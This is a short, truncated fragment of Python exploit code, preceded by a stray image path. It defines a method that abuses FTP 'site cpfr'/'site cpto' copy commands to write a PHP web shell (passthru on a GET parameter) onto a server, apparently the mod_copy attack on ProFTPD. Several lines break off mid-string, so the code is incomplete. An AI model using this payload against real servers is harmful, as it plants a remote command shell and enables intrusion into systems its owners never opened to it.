 self.__sock.recv(1024)
def __exploit(self):
payload = "<?php echo passthru($_GET['cmd']); ?>"
self.__sock.send(b"site cpfr /proc/self/cmdline\n")
self.__sock.recv(1024)
self.__sock.send(("site cpto /tmp/." + payload + "\n").encode("ut
self.__sock.recv(1024)
self.__sock.send(("site cpfr /tmp/." + payload + "\n").encode("ut
self.__sock.recv(1024)